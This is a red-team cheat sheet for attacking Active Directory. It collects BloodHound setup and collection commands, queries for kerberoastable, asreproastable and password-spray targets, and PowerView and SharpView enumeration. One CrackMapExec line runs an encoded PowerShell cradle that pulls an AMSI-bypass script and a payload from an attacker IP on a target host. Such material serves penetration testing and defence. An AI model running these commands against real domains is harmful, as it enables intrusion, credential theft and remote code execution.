- https://habr.com/ru/company/pt/blog/423903/
- https://habr.com/ru/company/jetinfosystems/blog/449278/
- https://habr.com/ru/company/bastion/blog/598769/
- https://xakep.ru/2019/10/16/windows-ad-hack/
- https://hausec.com/2019/03/05/penetration-testing-active-directory-part-i/
- https://hausec.com/2019/03/12/penetration-testing-active-directory-part-ii/
- https://kalitut.com/hacking-windows-active-directory-full/
- https://rmusser.net/docs/Active_Directory.html
- https://zer1t0.gitlab.io/posts/attacking_ad/
- https://rootdse.org/posts/active-directory-basics-1/
- https://rootdse.org/posts/active-directory-basics-2/
- Атаки на домен / XSS.is
{% embed url="https://youtu.be/5VW_eQD1-eA" %}
{% embed url="https://youtu.be/ReHn7c8qlIo" %}
- https://livebook.manning.com/book/penetrating-enterprise-networks/
- https://github.com/R3dy/capsulecorp-pentest
- https://mayfly277.github.io/posts/GOADv2-pwning_part1/
- https://mayfly277.github.io/posts/GOADv2-pwning-part2/
- https://mayfly277.github.io/posts/GOADv2-pwning-part3/
- https://mayfly277.github.io/posts/GOADv2-pwning-part4/
- https://mayfly277.github.io/posts/GOADv2-pwning-part5/
- https://github.com/Orange-Cyberdefense/GOAD
- https://github.com/BloodHoundAD/BloodHound
- https://blog.compass-security.com/2022/05/bloodhound-inner-workings-part-1/
- https://blog.compass-security.com/2022/05/bloodhound-inner-workings-part-2/
- https://blog.compass-security.com/2022/05/bloodhound-inner-workings-part-3/
curl -sSL https://api.github.com/repos/BloodHoundAD/BloodHound/releases/latest | jq -r '.assets[].browser_download_url' | grep 'BloodHound-linux-x64.zip' | wget -O 'BloodHound.zip' -i -
unzip BloodHound.zip && rm BloodHound.zip
mv BloodHound-linux-x64 BloodHound && cd BloodHound
sudo chown root:root chrome-sandbox
sudo chmod 4755 chrome-sandbox
chmod +x BloodHound
sudo mkdir /usr/share/neo4j/logs/
mkdir -p ~/.config/bloodhound
curl -sSL https://github.com/ShutdownRepo/Exegol-images/raw/main/sources/bloodhound/customqueries.json > /tmp/customqueries1.json
curl -sSL https://github.com/CompassSecurity/BloodHoundQueries/raw/master/customqueries.json > /tmp/customqueries2.json
curl -sSL https://github.com/ZephrFish/Bloodhound-CustomQueries/raw/main/customqueries.json > /tmp/customqueries3.json
curl -sSL https://github.com/ly4k/Certipy/raw/main/customqueries.json > /tmp/customqueries4.json
python3 - << 'EOT'
import json
from pathlib import Path
merged, dups = {'queries': []}, set()
for jf in sorted((Path('/tmp')).glob('customqueries*.json')):
with open(jf, 'r') as f:
for query in json.load(f)['queries']:
if 'queryList' in query.keys():
qt = tuple(q['query'] for q in query['queryList'])
if qt not in dups:
merged['queries'].append(query)
dups.add(qt)
with open(Path.home() / '.config' / 'bloodhound' / 'customqueries.json', 'w') as f:
json.dump(merged, f, indent=4)
EOT
rm /tmp/customqueries*.json
curl -sSL "https://github.com/ShutdownRepo/Exegol-images/raw/main/sources/bloodhound/config.json" > ~/.config/bloodhound/config.json
sed -i 's/"password": "exegol4thewin"/"password": "WeaponizeK4li!"/g' ~/.config/bloodhound/config.json- https://github.com/BloodHoundAD/SharpHound3

- https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.exe
- https://bloodhound.readthedocs.io/en/latest/data-collection/sharphound-all-flags.html
PS > .\SharpHound.exe [-d megacorp.local] [--LdapUsername snovvcrash] [--LdapPassword 'Passw0rd!'] -c All,GPOLocalGroup [--Stealth] --CollectAllProperties --OutputDirectory C:\Windows\Temp --MemCache --ZipFileName backup_full.zip [--RandomFilenames] [--Throttle 100] [--Jitter 20]
PS > .\SharpHound.exe -c SessionLoop --Loop --LoopInterval 00:01:00 --Loopduration 03:09:41
PS > Invoke-Bloodhound [-Domain megacorp.local] [-LdapUsername snovvcrash] [-LdapPassword 'Passw0rd!'] -CollectionMethod All,GPOLocalGroup [-Stealth] -CollectAllProperties -OutputDirectory C:\Windows\Temp -NoSaveCache -RandomizeFilenames -ZipFileName backup_full.zip [-Throttle 100] [-Jitter 20]
PS > Invoke-Bloodhound -CollectionMethod SessionLoop -Loop -LoopInterval 00:01:00 -Loopduration 03:09:41
$ cd ~/ws/enum/bloodhound/bloodhound.py/
$ bloodhound-python -c All,LoggedOn --zip -u snovvcrash -p 'Passw0rd!' -d megacorp.local -ns 192.168.1.11
$ proxychains4 -q bloodhound-python -c All,LoggedOn --zip -u snovvcrash --hashes aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889 -d megacorp.local -ns 192.168.1.11 -dc DC01.megacorp.local -gc DC01.megacorp.local --dns-tcp
Import with bloodhound-import:
$ bloodhound-import -du neo4j -dp 'Passw0rd!' 20190115133114*.json
- https://github.com/c3c/ADExplorerSnapshot.py
- https://docs.microsoft.com/en-us/sysinternals/downloads/adexplorer
- https://hausec.com/2019/09/09/bloodhound-cypher-cheatsheet/
- https://github.com/mgeeky/Penetration-Testing-Tools/blob/master/red-teaming/bloodhound/Handy-BloodHound-Cypher-Queries.md
- https://github.com/ShutdownRepo/Exegol/blob/master/sources/bloodhound/customqueries.json
- https://github.com/CompassSecurity/BloodHoundQueries/blob/master/customqueries.json
- https://github.com/ZephrFish/Bloodhound-CustomQueries/blob/main/customqueries.json
- https://github.com/ly4k/Certipy/blob/main/customqueries.json
Show percentage of collected user sessions:
{% embed url="https://youtu.be/q86VgM2Tafc?t=353" %}
# http://localhost:7474/browser/
MATCH (u1:User)
WITH COUNT(u1) AS totalUsers
MATCH (c:Computer)-[r:HasSession]->(u2:User)
WITH totalUsers, COUNT(DISTINCT(u2)) AS usersWithSessions
RETURN totalUsers, usersWithSessions, 100 * usersWithSessions / totalUsers AS percetange
Show path to any computer from kerberoastable users:
MATCH (u:User {hasspn:true}), (c:Computer), p=shortestPath((u)-[*1..]->(c)) RETURN p
- https://blog.bitsadmin.com/blog/dealing-with-large-bloodhound-datasets
- https://github.com/bitsadmin/chophound
- https://github.com/knavesec/Max
{% embed url="https://youtu.be/o3W4H0UfDmQ" %}
There're 2 global dicts in JSON files: data and meta. We care about data:
$ cat 20220604031239_users.json | jq '. | keys'
[
"data",
"meta"
]List all active user accounts:
cat 20220604031239_users.json | jq '.data[].Properties | select(.enabled == true) | .name' -r
List non-empty user accounts' descriptions:
cat 20220604031239_users.json | jq '.data[].Properties | select(.enabled == true and .description != null) | .name + " :: " + .description' -r
List user accounts whose passwords were set after their last logon (an effective list for password spraying assuming that the passwords were set by IT Desk and may be guessable):
cat 20220604031239_users.json | jq '.data[].Properties | select(.enabled == true and .pwdlastset > .lastlogontimestamp) | .name + " :: " + (.lastlogontimestamp | tostring)' -r
List user accounts with DoesNotRequirePreAuth set (aka asreproastable):
cat 20220604031239_users.json | jq '.data[].Properties | select(.enabled == true and .dontreqpreauth == true) | .name' -r
List user accounts with SPN(s) set (aka kerberoastable)
cat 20220604031239_users.json | jq '.data[].Properties | select(.enabled == true and .serviceprincipalnames != []) | .name + " :: " + (.serviceprincipalnames | join(","))' -r
List computer accounts' operating system names:
cat 20220604031239_computers.json | jq '.data[].Properties | .name + " :: " + .operatingsystem' -r
Recursively list all members of a group (mimics RSAT Get-ADGroupMember, script):
$ ls
20220604043009_computers.json 20220604043009_groups.json 20220604043009_users.json
$ python3 get_ad_group_member.py 'DOMAIN [email protected]'
Recursively list all groups which the user is a member of (mimics RSAT Get-ADUser | select memberof, script):
$ ls
20220604043009_groups.json 20220604043009_users.json
$ python3 get_ad_user_memberof.py '[email protected]'
Generate a .csv file containing AD trusts mapping to be used in TrustVisualizer (mimics PowerView Get-DomainTrustMapping, script):
$ ls
20220604043009_domains.json
$ python3 get_domain_trust_mapping.py
- https://www.harmj0y.net/blog/powershell/make-powerview-great-again/
- https://github.com/HarmJ0y/CheatSheets/blob/master/PowerView.pdf
- https://gist.github.com/HarmJ0y/184f9822b195c52dd50c379ed3117993
- PowerView2.ps1
- PowerView3.ps1
- PowerView4.ps1 (ZeroDayLab)
- SharpView.exe
Convert SID to name and vice versa:
PV3 > ConvertTo-SID <NAME>
PV3 > Convert-NameToSid <NAME>
PV3 > ConvertFrom-SID <SID>
PV3 > Convert-SidToName <SID>
Extract all domain user accounts into a .csv file:
PV3 > Get-DomainUser -Domain megacorp.local | select name,samAccountName,description,memberOf,whenCreated,pwdLastSet,lastLogonTimestamp,accountExpires,adminCount,userPrincipalName,servicePrincipalName,mail,userAccountControl | Export-Csv .\all-users.csv -NoTypeInformation
List domain user accounts that do not require Kerberos pre-authentication (see ASREPRoasting):
PS > .\SharpView.exe Get-DomainUser -KerberosPreauthNotRequired -Properties samAccountName,userAccountControl,memberOf
List domain user accounts with Service Principal Names (SPNs) set (see Kerberoasting):
PS > .\SharpView.exe Get-DomainUser -SPN -Properties samAccountName,memberOf,servicePrincipalName
List domain user accounts with Kerberos unconstrained delegation enabled:
PS > .\SharpView.exe Get-DomainUser -LDAPFilter "(userAccountControl:1.2.840.113556.1.4.803:=524288)"
List domain user accounts with Kerberos constrained delegation enabled:
PS > .\SharpView.exe Get-DomainUser -TrustedToAuth -Properties samAccountName,userAccountControl,memberOf
Search for domain user accounts which may have sensitive stored in the description field:
PV3 > Get-DomainUser -Properties samaccountname,description | Where {$_.description -ne $null}
Search for domain user by email:
PV3 > Get-DomainUser -LDAPFilter '([email protected])' -Properties samaccountname
Find users with DCSync right:
PV3 > $dcsync = Get-DomainObjectACL "DC=megacorp,DC=local" -ResolveGUIDs | ? {$_.ActiveDirectoryRights -match "GenericAll" -or $_.ObjectAceType -match "Replication-Get"} | select -ExpandProperty SecurityIdentifier | select -ExpandProperty value
PV3 > Convert-SidToName $dcsync
Enumerate domain computers where specific users (Identity) are members of a specific local group (LocalGroup):
PV3 > Get-DomainGPOUserLocalGroupMapping -Identity snovvcrash -LocalGroup Administrators
Extract all domain computer accounts into a .csv file:
PV3 > Get-DomainComputer -Properties dnsHostName,operatingSystem,lastLogonTimestamp,userAccountControl | Export-Csv .\all-computers.csv -NoTypeInformation
List domain computer accounts that allow Kerberos unconstrained delegation:
PS > .\SharpView.exe Get-DomainComputer -Unconstrained -Properties dnsHostName,userAccountControl
Resolve all domain computer IPs by their names:
PV3 > Get-DomainComputer -Properties name | Resolve-IPAddress
List domain computers that are part of a OU:
PV3 > Get-DomainComputer | ? { $_.DistinguishedName -match "OU=<OU_NAME>" } | select dnsHostName
List shares for WS01 computer:
PS > .\SharpView.exe Get-NetShare -ComputerName WS01
List all domain users with a 4-digit RID (eliminates default objects like 516, 519, etc.) who can edit GPOs:
PV3 > Get-DomainGPO | Get-DomainObjectAcl -ResolveGUIDs | ? { $_.ActiveDirectoryRights -match "WriteProperty|WriteDacl|WriteOwner" -and $_.SecurityIdentifier -match "<SID>-[\d]{4,10}" } | select objectDN, activeDirectoryRights, securityIdentifier | fl
Resolve GPO ObjectDN:
PV3 > Get-DomainGPO -Name "<DN>" -Properties DisplayName
- https://github.com/SecureAuthCorp/impacket
- https://github.com/ropnop/impacket_static_binaries
- https://github.com/maaaaz/impacket-examples-windows
Install:
$ git clone https://github.com/SecureAuthCorp/impacket ~/tools/impacket && cd ~/tools/impacket
$ pip3 install .
Or
$ pipx install -f "git+https://github.com/SecureAuthCorp/impacket.git"
Install:
$ pipx install -f "git+https://github.com/Porchetta-Industries/CrackMapExec.git"
$ cme -h
Install for debugging and developement:
$ git clone --recursive https://github.com/Porchetta-Industries/CrackMapExec ~/tools/CrackMapExec && cd ~/tools/CrackMapExec
$ poetry install
$ poetry run crackmapexec -h
Execute a PowerShell command using base64 encoding on-the-fly:
$ cme smb 192.168.1.11 -u snovvcrash -p 'Passw0rd!' -x "powershell -enc `echo -n 'iex(new-object net.webclient).downloadstring("http://10.10.13.37/amsi.ps1");iex(new-object net.webclient).downloadstring("http://10.10.13.37/cradle.ps1")' | iconv -t UTF-16LE | base64 -w0`"
Common vulnerabilities & misconfigurations and recommendations:
- https://www.infosecmatter.com/top-16-active-directory-vulnerabilities/#2-admincount-attribute-set-on-common-users
- https://threadreaderapp.com/thread/1369309701050142720.html
- https://s3cur3th1ssh1t.github.io/The-most-common-on-premise-vulnerabilities-and-misconfigurations/
- https://github.com/evilmog/ntlmv1-multi/blob/master/resources/checklist.txt
SMB lateral-movement hardening:
- https://posts.specterops.io/offensive-lateral-movement-1744ae62b14f
- https://medium.com/palantir/restricting-smb-based-lateral-movement-in-a-windows-environment-ed033b888721
{% file src="/.gitbook/assets/SMB Enumeration-Exploitation-Hardening (Anil BAS).pdf" %}
Antispam protection for Exchange:
{% file src="/.gitbook/assets/Antispam Forefront Protection 2010 (Exchange Server).pdf" %}
Detect stale, unused or fake computer accounts based on password age (replace -90 with your domain's maximum computer account password age):
$date = [DateTime]::Today.AddDays(-90); Get-ADComputer -Filter '(Enabled -eq $true) -and (PasswordLastSet -le $date)' | select Name
Administrative Tier Model & Microsoft RaMP (Zero Trust Rapid Modernization Plan):
- https://security-tzu.com/2020/03/23/mitigate-credential-theft-with-administrative-tier-model/
- https://www.secframe.com/ramp/
- https://posts.specterops.io/establish-security-boundaries-in-your-on-prem-ad-and-azure-environment-dcb44498cfc2
Post compromise AD actions (checklist):
- https://www.hub.trimarcsecurity.com/post/securing-active-directory-performing-an-active-directory-security-review
- https://www.pwndefend.com/2021/09/15/post-compromise-active-directory-checklist/
Hardening automatization tool: